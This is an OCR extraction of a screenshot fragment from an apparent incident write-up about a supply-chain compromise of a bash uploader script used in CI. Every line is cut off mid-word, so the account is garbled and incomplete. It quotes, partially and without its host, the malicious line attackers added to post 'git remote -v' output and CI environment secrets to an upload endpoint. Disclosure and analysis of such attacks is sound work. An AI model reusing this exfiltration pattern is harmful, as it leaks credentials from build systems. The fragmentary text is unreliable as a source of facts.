
hat attackers were able to target the bash uploader script 
e creation process, which effectively leaked a secret creden
ate the bash uploader. The malicious code added to the sc
variables that are present when the script runs and sent t
 third party.
ng line was added to the bash uploader:
$(git remote -v)http:///upload/v2 || true
sh uploader script was running as part of a CI process, the
vironment variables that this process required (such as API
ther required services etc), and leak them to the attackers.